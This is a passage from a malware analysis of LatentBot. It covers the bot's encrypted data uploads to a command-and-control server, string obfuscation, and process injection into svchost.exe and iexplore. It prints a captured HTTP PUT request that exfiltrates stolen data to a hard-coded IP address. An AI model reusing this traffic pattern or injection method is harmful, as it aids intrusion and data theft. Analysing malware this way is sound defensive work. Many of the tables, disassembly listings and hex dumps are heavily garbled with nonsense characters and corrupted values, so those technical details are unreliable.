Analyzing the traffic, we can find that the bot sends to the CnC some stolen data, packed as Cabinet format. The content inside is encrypted by a custom encryption algorithm, typical to LatentBot, that will be described later. The file is uploaded using [HTTP PUT method](https://stackoverflow.com/questions/630453/put-vs-post-in-rest):```
PUT /UPLOAD?file=CLIENT UPLOAD
%5CPL-70-873307255376%5Cn3u676byow4607f.tmp.kl&type=4 HTTP/1.1
Host: 104.232.32.101
Content-Length: 817
Cache-Control: no-cache
\AppData\Local\Temp\n3u676byow4607f.tmp.........[.....c=..`..c..0T.,.0
1.....Q....:.b....$o..=5n.QZ........s1XL..aa...(........x<+.............Q..%y..-
\left[\ldots\ldots\ldots Z\right] > 57. \ldots 1. .
.:....0q..LwuwGa.5.U...A...H.3...\{'\#.:...g...w......).#......x..LB.X..
        0.55 {=...0.....]..;....I....N7|.A.g.Si..!....
\mathcal{N}_{\mathcal{A}}. yKs . . g . = . Q' - . . X . . . R . . ` . . ] . . . 0 . . . . . ( . . . . . . . / . . . _ . . 1 . 7 . . L
..... >?(..[..2^W....!>.BC..Y....tM..%...../0.0..._......q.2a#.hgn.#
+cf....L.#.U>..:..-.8...4m......R.{.u.;...w6...}.....\..J......R.
3. .1. .a. . . . t. . . . I}A.e. )T,A. .\. . _~.J. .`.|
6~..B........x.HTTP/1.1 200 n3u676byow4607f.tmp.kl
CONTENT-LENGTH: 1
\mathbf{1}
```
#### **Inside**

The original sample of Latent Bot, that is distributes in campaigns, comes packed with a crypter. After removing this first layer, we get a loader with the following structure of sections:

| Name                                                                 |       |                           |       |                            |                                 |                               | Raw Addr. Raw size Virtual Addr. Virtual Size Characteristics Ptr to Reloc. Num. of Reloc. Num. of Linenum. |   |     |
|----------------------------------------------------------------------|-------|---------------------------|-------|----------------------------|---------------------------------|-------------------------------|-------------------------------------------------------------------------------------------------------------|---|-----|
| ⊿ .text                                                              | 400   | 2600                      | 1000  | 2530                       | 60000020                        | 0                             | 0                                                                                                           | 0 |     |
| $\rightarrow$                                                        | 2A00  | $\mathbf{v}_\perp$        | 3530  | $\mathbf{A}_{\mathcal{A}}$ | $T - X$                         |                               |                                                                                                             |   |     |
| $4$ text32                                                           | 2A00  | 5C00                      | 4000  | 5B8F                       | 60000020                        | 0                             | 0                                                                                                           | 0 |     |
| $\geq$                                                               | 8600  | $\mathbf{A} = \mathbf{0}$ | 9B8F  | $\mathbf{A}$ .             | $\mathbf{r} \cdot \mathbf{x}$   |                               |                                                                                                             |   |     |
| $4$ text <sub>64</sub>                                               | 8600  | 26800                     | A000  | 26695                      | 60000020                        | $\bf{0}$                      | 0                                                                                                           | 0 |     |
| $\geq$                                                               | 2EE00 | $\mathbf{A}$              | 30695 | Α.                         | $I - X$                         |                               |                                                                                                             |   |     |
| Raw<br>$-\frac{408}{2000}$<br>textl.<br>[text32]<br>8600<br>[text64] |       |                           |       | 문 X                        | Virtual<br>1000<br>4000<br>A000 | .text<br>[text32]<br>[text64] |                                                                                                             |   | 日 × |

All the used strings are obfuscated – particular chunks of the string are being moved to consecutive variables:| 0040169F             | 8945<br><b>ØC</b>                                                 | MOV [ARG.2],EAX                                                                                                                                                                  |
|----------------------|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 004016A2             | 895D<br>10<br>$\blacksquare$                                      | MOU LARG. 31, EBX                                                                                                                                                                |
| 004016A5             | C745<br>DC<br>$\blacksquare$                                      | 73006800 MOV [LOCAL.9], 0x680073                                                                                                                                                 |
| 004016AC             | C745<br>EØ<br>$\blacksquare$                                      | 65006C00 MOV [LOCAL.8], 0x6C0065                                                                                                                                                 |
| 004016B3             | C745<br>E4<br>$\blacksquare$                                      | 6C003300 MOV <b>[LOCAL.7], 0x33006C</b>                                                                                                                                          |
| 004016BA             | C745<br>E8<br>$\blacksquare$                                      | 32002E00 MOV [LOCAL.6] 0x2E0032                                                                                                                                                  |
| 004016C1             | C745<br>EC<br>٠                                                   | 64006C00 MOV [LOCAL.5] 0x6C0064<br>6C000000 MOV [LOCAL.4] 0x6C                                                                                                                   |
| 004016C8             | C745 F0<br>٠                                                      |                                                                                                                                                                                  |
| 004016CF             | 895D F4<br>$\blacksquare$                                         | 70007200 MOV <mark>[LOCAL.3] EBX</mark><br>70007200 MOV [LOCAL.24] 0x720070                                                                                                      |
| 004016D2             | C745<br><b>AØ</b><br>$\blacksquare$                               |                                                                                                                                                                                  |
| 004016D9             | C745 A4<br>$\blacksquare$                                         |                                                                                                                                                                                  |
| 004016E0             | C745 A8<br>$\blacksquare$                                         |                                                                                                                                                                                  |
| 004016E7             | C745 AC<br>$\blacksquare$                                         |                                                                                                                                                                                  |
| 004016EE             | C745 B0<br>$\blacksquare$                                         | 67006300 MOV <mark>[LOCAL.231</mark> ,0x63006F<br>65007300 MOV [LOCAL.221,0x730065<br>73002000 MOV [LOCAL.21],0x200073<br>63006100 MOV [LOCAL.21],0x610063                       |
| 004016F5             | 8945<br>- B4<br>$\blacksquare$                                    | MOV [LOCAL.19], EAX                                                                                                                                                              |
| 004016F8             | C745 B8<br>$\blacksquare$                                         | 20006300 MOV <b>[LOCAL.18]</b> , 0x630020                                                                                                                                        |
| 004016FF             | C745 BC<br>$\blacksquare$                                         | 72006500 MOV [LOCAL.17] 0x650072                                                                                                                                                 |
| 00401706             | C745 C0 61007400<br>$\blacksquare$                                | MOU LLOCAL. 163, 0x740061                                                                                                                                                        |
| 0040170D             | C745 C4<br>$\blacksquare$                                         | 65002000 MOU LLOCAL. 151, 0x200065                                                                                                                                               |
| 00401714             | 895D<br>C8<br>$\blacksquare$                                      | MOV ELOCAL. 141, EBX                                                                                                                                                             |
| 00401717             | C745 CC<br>$\blacksquare$                                         | 72007500 MOU LLOCAL. 131, 0x750072                                                                                                                                               |
| 0040171E             | C745 D0 6E006100                                                  |                                                                                                                                                                                  |
| 00401725             | ×<br>C745 D4                                                      | 6E006100 MOV [LOCAL.12],0x61006E<br>73000000 MOV [LOCAL.11],0x73                                                                                                                 |
| 00401720             | $\blacksquare$<br>895D D8                                         | MOV <mark>[LOCAL.10]</mark> EBX                                                                                                                                                  |
| 0040172F             | $\blacksquare$<br>C785<br>6CFFFFFFF 5C                            | MOV LLOCAL. 371, 0x73005C                                                                                                                                                        |
| 00401739             | $\blacksquare$<br>C785<br>70FFFFFFF                               |                                                                                                                                                                                  |
| 00401743             | $\blacksquare$<br>-741<br>C785<br>74FFFFFFF                       | 79 MOU ELOCAL.361, 0x730079<br>74 MOU ELOCAL.351, 0x650074                                                                                                                       |
| 0040174D             | $\blacksquare$<br>C785                                            | 78FFFFFF 6D MOV <mark>[LOCAL.34],0x33006D</mark>                                                                                                                                 |
| 00401757             | $\blacksquare$<br>7CFFFFFFF 32<br>C785                            | MOV LLOCAL. 331, 0x5C0032                                                                                                                                                        |
| 00401761             | $\blacksquare$<br>C745 80                                         | 77006200 MOV [LOCAL.32] 0x620077                                                                                                                                                 |
| 00401768             | $\blacksquare$<br>C745<br>84                                      | 65006D00 MOV [LOCAL.31], 0x6D0065                                                                                                                                                |
|                      | $\blacksquare$<br>C745 88                                         | 50007700 MOV [LOCAL.30], 0x770050                                                                                                                                                |
| 0040176F             | $\blacksquare$                                                    |                                                                                                                                                                                  |
| 00401776             | $\blacksquare$                                                    |                                                                                                                                                                                  |
| 0040177D             | $\blacksquare$                                                    |                                                                                                                                                                                  |
| 00401784<br>0040178B | $\blacksquare$                                                    | 0745 80 60006900 MOV LLOCAL.291,0x69006D<br>0745 90 63002600 MOV LLOCAL.281, <b>0x2E0063</b><br>0745 94 65007800 MOV LLOCAL.281,0x780063<br>0745 98 65000000 MOV LLOCAL.261,0x65 |
| 00401792             | $\blacksquare$<br>895D 9C                                         |                                                                                                                                                                                  |
| 00401795             | ×<br>E8 4D800000                                                  | MOV <mark>[LOCAL.25]</mark> ,EBX<br>CALL m.004097E7                                                                                                                              |
| 0040179A             | ×<br>8945 28                                                      | MOV [ARG.9], EAX                                                                                                                                                                 |
| 0040179D             | $\blacksquare$<br>68 9251B007<br>i,                               | PUSH 087B05192                                                                                                                                                                   |
|                      |                                                                   |                                                                                                                                                                                  |
| ∢                    |                                                                   |                                                                                                                                                                                  |
|                      | 004097E7=m.004097E7                                               |                                                                                                                                                                                  |
|                      |                                                                   |                                                                                                                                                                                  |
|                      |                                                                   |                                                                                                                                                                                  |
|                      | m. <moduleentrypoint>+18D</moduleentrypoint>                      |                                                                                                                                                                                  |
| Address              | Hex dump                                                          | ASCII                                                                                                                                                                            |
| 0012FE6C             | 00 00 00 00 00 00<br>-00                                          | 00<br>00<br>00<br>00<br>00<br>-00<br>-00<br>00 00                                                                                                                                |
| 0012FE7C             | 73<br>79<br>73<br>5C<br>00<br>-00<br>00                           | 74<br>33<br>00<br>00<br>65<br>00<br>6D.<br>00<br>00<br>\.s.y.s.t.e.m.3.                                                                                                          |
| 0012FE8C             | 00 SC<br>32                                                       | 77<br>-00<br>00<br>2.\.w.b.e.m.\.w.                                                                                                                                              |
| 0012FE9C             | 6D 00                                                             | 00 65 00 6D 00<br>00 65 00 78 00<br>$\frac{50}{65}$<br>00<br>00<br>-00<br>m.i.ce.x.e.                                                                                            |
| 0012FEAC             | 00 77 88<br>100 63 88<br>100 88 88 88<br>00 OO                    | 00 62 00 65 00 6D 00<br>00 2E 00 65 00 78 00<br>00 72 00 6F 00 63 00<br>65 00<br>p.r.o.c.e.s.                                                                                    |
| 0012FEBC             | 73<br>20<br>63<br>61<br>00<br>00<br>00                            | 73 00<br>63 00<br>6Ĉ<br>20<br>6C<br>00<br>00<br>00<br>00<br>.c.a.l.l.<br>s.                                                                                                      |
| 0012FECC             | 61<br>00<br>-00<br>00<br>74 00                                    | 20<br>00<br>-00<br>00<br>-00<br>00 00<br>r.e.a.t.e.                                                                                                                              |
| 0012FEDC             | 72<br>72<br>쬻<br>6E<br>61<br>00<br>00<br>00                       | $\frac{65}{73}$<br>00 00<br>00<br>00<br>00<br>00 00<br>00<br>r.u.n.a.s                                                                                                           |
| 0012FEEC             | 73 <sup>°</sup><br>00 68 00 65<br>00<br>6C                        | 6C<br>33 00<br>32<br>2E 00<br>00<br>00<br>-00<br>s.h.e.l.l.3.2                                                                                                                   |
| 0012FEFC             | 6C<br>6C<br>64<br>00<br>00<br>00<br>00                            | 61<br>00<br>00 00<br>00.<br>64 00<br>00<br>00<br>d. l. l.<br>a.d.                                                                                                                |
| 0012FF0C             | 76<br>00<br>61 00<br>70<br>00<br>69 00                            | 32<br>33<br>00<br>2E<br>00<br>-00<br>64 00<br>v.a.p.i.3.2.<br>                                                                                                                   |
| 0012FF1C             | 6C<br>00<br>60<br>00<br>øø<br>øø<br>00                            | 00<br>00<br>00<br>00<br>00<br>00<br>øø<br>øø<br>øø<br>i. i.                                                                                                                      |
|                      | <b>GG</b><br><b>GG</b><br>GG.<br>aal aa<br><b>GG</b><br><b>GG</b> | aa aalaa<br>-GGL<br>aa aa<br>-GG<br><b>GG</b><br>-GGL                                                                                                                            |

The basic role of the main element is to to make injection into *svchost.exe*. In the memory of *svchost.exe*, another PE file is unpacked and loaded:

| Address Size                                                          | Owner                         | Contains<br>Section                                                                    |                                                                            | Type Access   Initial Mapped as                                                                  |                                        |
|-----------------------------------------------------------------------|-------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------|
| 10000  00067000<br>80000<br>00020000                                  |                               |                                                                                        | 1 R<br>Map<br>Priv RW                                                      | R.<br>$RW_{\perp}$                                                                               | NDeviceNHarddiskVolume2NMindowsNSystem |
| 001B0000  00032000  svchost<br>001F0000 00001000<br>00210000 00001000 |                               | D Dump - 00180000001A9FFF                                                              |                                                                            |                                                                                                  | l۰ı                                    |
| ая29дяяя  яяяя2яяя<br>АА29СААА  АААА4ААА                              |                               | 001802001                                                                              | 00 00 00 00 00 00 00                                                       | $00   00 00 00 00 00   00 00 00 00 00   \dots \dots \dots \dots \dots \dots$                     |                                        |
| пааазааа<br>АЙ2ВЙЙЙА<br>002D0000  00015000                            |                               | 001802E0<br>øø<br>-91<br>-14<br>001802F0<br>FF FF.<br>-00                              | 4D<br>00 I<br>SA.<br>-50<br>00 BS 00<br>-00                                | 00 04<br>00 02 00<br><b>BB</b><br>-00-<br>ØF.<br>00 00 00 00<br>0014000<br>18 00                 | 00 CMMZP.8<br>$$ S@. $\star$ .         |
| 003D0000  00005000<br>20490000<br>00003000<br>004A0000  00101000      |                               | 00180300<br>00180310100<br>- йй<br>ля                                                  | $AA$ $AA$<br><b>PUBL</b><br>-йй.<br>aal aal<br><b>PIPE</b>                 | 00 00 00 00<br>00 00 00<br>-йй<br>-00<br>00 00 00 00 00 00 00 00<br>-ЙЙ<br>- 00                  |                                        |
| 005B0000  00140000<br>00800000 00008000                               |                               | 00180320<br>-01<br>øø<br>00180330<br>l cn.<br>-21<br>90                                | <b>BEI</b><br>00 BA<br>-60<br>10.<br>90 54<br>73 20<br>68 69               | 1F B4 09 CD 21 B8 01 4C  .0  ▶.#▼H.=†S8L<br>70 72                                                | 6F 67 72 61 6D = EEThis program        |
| 808B0000  0008C000<br>75890000  00001000  apphelp                     |                               | 00180340<br>20.<br>-60<br>00180350<br>65.<br>-72-20<br>00180360<br>-60.<br>-ØØ.<br>-00 | 75 73 74<br>-201<br>571<br>0000000<br>-60.                                 | 62 65 20 72 75 6E 20 75 6E 64 must be run und<br>69 6E 33 32 0D 0A 24 37 00 00 00 00 er Win32\$7 |                                        |
| 75891000 00030000 <br>00003000<br>758CD0001<br>758D0000  00009000     | apphelp<br>apphelp<br>apphelo | 00180370<br>- AA<br>lЙЙ<br>00180380100<br>- йй<br>-йй                                  | aal aa laal<br>-ØØ.<br>-88 88 88<br>øø.                                    | -881 88 88 88                                                                                    | 00 00 00 00 00                         |
| <b>ААААЗААА</b><br>758090001<br><b>AAAA1AAA</b><br>75B600001          | apphelp<br>KERNELBA           | 001803901<br>001803A0 00<br>۱ЙЙ<br>001803B0                                            | 00 00<br>-00.<br>-ØØ.<br>aal aa i<br>- 00.<br>-йй<br>00.00<br>- AA<br>- ØØ | 00 00 00 00<br>-881 88 88 88<br>00 00 00<br><b>BØ</b><br>00 00 00                                | 00 00 00 00 00<br>00 00 00 00 00       |
| - ЙЙЙ4ЗЙЙЙ<br>- АААА2ААА<br><b>ПАЙИ 1 ИЙИ</b>                         | KERNELBA<br>KERNELBA          | 00180300<br>001803D0<br>- ØØ<br><b>NN</b>                                              | l aal<br>ЙA.<br>aal<br><b>DO</b><br>00 00<br><b>BØ</b><br>-00              | 00 00 00 00 00 00 00<br>-601<br><b>DO</b><br>00 00 00 00 00 00 00                                | 00 00<br>.<br>00 00                    |
| <b>ААААЗААА</b><br>75C90000  00001000  GDI32                          | <b>KERNELBA</b><br>KERNELBA   | 801803E0<br><b>PU</b><br>ūй.<br><b>PUBL</b><br>001803F0                                |                                                                            | 00 50 45 00 00 40 01 08 00 19 5E 42 2A<br>02 19<br>iØ1<br>FЙ<br>ЙЙ<br>811<br>8F.                 | ∥PEL0O.∔^B*                            |
| 75C91000  00048000  GDI32                                             |                               | 10000<br><b>Foode, import Figging</b> C                                                |                                                                            | <b>INVE</b>                                                                                      |                                        |If we dump this file, we find another stage. Starting from this element, all further pieces of Latent Bot have some common patterns. They are written in Delphi, and their strings are obfuscated by the same set of functions. Example:

```
\textsf{sub\_41537C}0041C3EE call
                 edx, [ebp+var_14]0041C3F3 lea
                 eax, offset althoPauftcoq 0 ; "Itho+PauFtCoQ7LU81CW"
0041C3F6 mov
0041C3FB call
                 decrupt string
                 edx, [ebp+var_14]
0041C400 mov
                 c1, 10041C403 mov
0041C405 mov
                 eax, [ebp+var_4]
0041C408 call
                 sub_415370
0041C40D lea
                 edx, [ebp+var_18]
                 eax, offset aOnjcC9qk3n3a_1 ; "ONjC+C9qK/3n3AS+HP2PDUK"
0041C410 mov
0041C415 call
                 decrypt_string
```
In order to defeat this obfuscation I prepared a dedicated IDA script (latent dec.py). Not much of the other obfuscation techniques has been used, so after applying it, the code looks much more understandable:

| Dengar Johns Englan Has<br><b>ANGEL CAMPBELL CAMPBELL</b><br>$-12277$<br>4 P.O. ARAA 1 = 29 4822-2430 + 000mm                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                               |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------|
| (basicon II bet II logo tales II second II insurer II Senatores<br>当法中<br>파리즈<br>T Transfers strikes<br><b>SEA MALE</b><br>11.12<br>۰<br><b>Christian edited</b><br><b>BUILDER</b><br><b>Fancis</b><br><b>Camp</b><br>11.7<br><b>Bread</b><br><b>THE</b><br><b>Entrance among</b><br>out, saares<br><b>Thilbell</b> : and<br>14.11<br>$-$<br>S LA ARAI<br><b>ISHIT THE BRITIS</b><br>eds, Entertain, 1988<br><b>IND</b><br><b>Bary</b><br>24,000<br><b>Adress</b><br><b>ROS. FOX.</b><br>14.455.45<br><b>BATE</b><br>cob historian.<br>3,413<br>000 MB109<br><b>ARTISTS ARTIST</b><br><b>Share Line Address</b><br><b>Died</b><br>$1 - 4.3874$<br><b>Room</b><br><br>a yn<br><b>GEAR</b><br>Telepath Adv<br>104108-0102<br>thert isn warrest<br>li tur<br>Aug. with rade<br>2.41<br>A trent person<br>Sun, Yan<br><b>SHOP</b><br>π<br>ed at<br>m<br>tria.<br><b>SUGARIL OR</b><br>net-<br><i><b>Ignath</b></i><br><b>GEFALE TAC AMERIC</b><br>2011 FR ELITLINH (TRUTTLOUGHTLINGSTEL BB RESINGE                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |                               |
| <b>Contractor</b><br>Mexico - apatronel compositing privates in this land - - of - Quicked demonstration and in-<br>Addition: "Interface potational American Selected Miller (that (see and 11) 11 = 1 = "This Elected East Editor BBE Concern With America<br>Adeliac: "FRIRERIGANS" -> "Certificated<br>Adetter '257untersale' (1. Historicale<br>"carbuleville" (in "Winters)<br>sactos:<br>'IfA/PELMAFITHING ' - 'To-+4794'Line'<br><b>MAINEZ</b><br>Abrick: Giolabeline  Policies<br>Metch: "VAULLET" 15-TSLEAV<br>Meter: "EDISTRAPED/VANAL" -1 "ELLACETAVING"<br>Administration (Management)<br>ABORD TOTOHRENIAN - A TREVINGERY<br>Add 2011<br>Torkcheder - Weisser<br>Advise: "Incredunctivitation" is "increasing that<br>AMOUNT TALMARKENT -> TALECIANT<br>ABOUT TANKIT -2 Tacles<br>AMERICA TRADITIONALISATIONS ASSOCIATE TO PRELIMINARY CONTINUES.<br>AMERIA: "VZULISTAN VAVRUSTSIŠU"LELLENHOLTE" /// "SULTAN VALUME EMIGREZIAE"<br>4419991<br>"Independence" -> "MICHOLEN"<br>ANTIAL: "sWitchboatten;" :0. "BIVE ALTER<br>ARENHI THRANITESTS FAFA-RILS/2yLSHRTS/ARENHI MOTILLESOTH ARTENDATOARDSUNDLETS/ENDERMANAGES - 0. 150 TWMS DVI LEHRUS CONTROLLER DRIVEN BENCHMENT AND ENTERTAINMENT AREN'LLER UND AN ARTENT<br>ARLINE<br>"WWW.ITSON Telepyot.GLSpCovPCTapWERFixMOTacLTdDTN+artFrikaNvTyNeKKLCTScDpPAuRFipMCT-S1150079MMCVNLGCH+TXR2cress#EMKeadooScLaterSCGMFBe6CLFGetELRFAFECC<br>Kellsban, Upbtürfiges (1) [interbatu)<br>AMING! "Epittenprovide" in Thereofiast<br>ATMORE "MTLL" -2 1986."<br>Aldhalay Hangy  14 19 M. T. | ** Watch Video At:            |
| 110441<br><b>MIC DOM</b><br>3144 FFER<br><b>STAR</b><br>□ 出 ■ 聯 米 特 画 楽 30 2 出 1                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  | $(1 - 1)^{2}$ = $(1 - 1)^{2}$ |

<https://youtu.be/gMVJtOPUmkk>

Another thing, typical for LatentBot's pieces are the resources following similar schema. The current sample comes with 2 resources: CFG and R. Both of them are encrypted:| <b>剧 Resource Hacker - inj1.exe</b>   |           |                         |       |                   |             |          |       |      |       |                         |    |             |       |                |                          |           |                     |         |
|---------------------------------------|-----------|-------------------------|-------|-------------------|-------------|----------|-------|------|-------|-------------------------|----|-------------|-------|----------------|--------------------------|-----------|---------------------|---------|
| Edit View Action Help<br>File         |           |                         |       |                   |             |          |       |      |       |                         |    |             |       |                |                          |           |                     |         |
|                                       | <b>AS</b> |                         |       | $\leq$            |             |          |       |      |       |                         |    | 経           |       | Dialog<br>Mer. |                          |           |                     |         |
| <b>String Table</b><br>$>$            | 00011FE8  | 97 EF                   | -20   | A9 B0 BB 8C 15 B3 |             |          |       |      |       | AA D4 BC 40             |    | 7C .        | 77    | 72             | $\overline{\phantom{a}}$ |           |                     | 0   wr  |
| RCData<br>⊿ ……                        | 00011 FF8 | C5 57                   |       | 6A F4 14          | CC.         | FF       | 5F    | F1   | F6    | 16<br>51                | A5 | 02          | 72 99 |                |                          | Wi        | Q                   | r       |
| $\cdots$ of $\cdots$ CFG : 0 $\vdots$ | 00012008  | 2B.<br>00.              | 3E 49 |                   | 46 39 EB E4 |          |       |      |       | 1C A9 3B 38 36 B9 98 FA |    |             |       |                |                          | $+$ >IF9  | :86                 |         |
| <b>☆ R:0</b><br>:                     | 00012018  | 49 F <sub>2</sub>       |       | 63 93 02          | 04          | 47       | 14    | 7135 |       | 65<br>DD.               |    | F3 99       | 67 B8 |                |                          | I c       | G q5 e              | a       |
|                                       | 00012028  | AA EB                   | 2B    | AE 18 B1          |             | 03.      | BF    | -67  |       | 5C B3 A7                | E1 | 7F          | OE 52 |                |                          | $\ddot{}$ | ď١                  | IR.     |
|                                       | 00012038  | 1A 39                   | -63.  | 42<br>DB.         | F0.         | AD.      | 41    | E9.  | 51 49 | 1 F                     | DF | 4D.         | 3A 90 |                |                          | 9с.<br>в  | A QI                | м.      |
|                                       | 00012048  | 2E 33                   |       | 9A 62 D1 66       |             | D2.      | 4 A   | C5   |       | FF 53 03                |    | F8 A5 9E 08 |       |                |                          | $.3b$ f   | - 5<br>$\mathbf{J}$ |         |
|                                       | 00012058  | 8A 75                   | 7087  | 6D.               | 48 81       |          | 9E AF |      |       | 5D 6F 55 B2 C1          |    |             | DD 36 |                |                          | up mH     | 1oU                 | - 6     |
|                                       | 00012068  | C5 43                   | 8E.   | D2 6C CF 85 BF 2F |             |          |       |      |       | 35 B5 B5 B8 AA 90 F5    |    |             |       |                |                          |           | 75                  |         |
|                                       | 00012078  | 3D B4                   |       | 66 B4 41          |             | 7D 65 5F |       | -60  |       | D3 FE 7D 37 7D EE E3    |    |             |       |                |                          | $= f A e$ |                     | 171     |
|                                       | 00012088  | B6 4B 53 D5 AE 23 59 18 |       |                   |             |          |       | D4   |       | 4E F9 D5 28 F1 94 CC    |    |             |       |                |                          | KS<br>#Y  | N                   |         |
|                                       | 00012098  | 7D.<br>0A               | 05    | 42 91 90          |             | 7A 65    |       | CD.  | 4B 1F | -55                     |    | 78 A8 3D 9B |       |                |                          | в         | ze $K$ Ux =         |         |
|                                       | 000120A8  | 85 BC                   | 47    | 36 3F             | 20          | AA       | 64    | D5   |       | CA BF 70                |    | 2A DC       | 8B 68 |                |                          | G62       | d                   | p*<br>h |

This element unpacks another module ([b622a0b443f36d99d5595acd0f95ea0e\)](https://www.virustotal.com/en/file/0521c9246ad9faae379717b17045fc66d1812eaccc39eaa3524347f8e8027b59/analysis/1496224646/), that is injected this time into *iexplore*. The new module has resources with a structure similar to the previous one. It's CFG file contains strings encrypted by an algorithm typical for this bot:

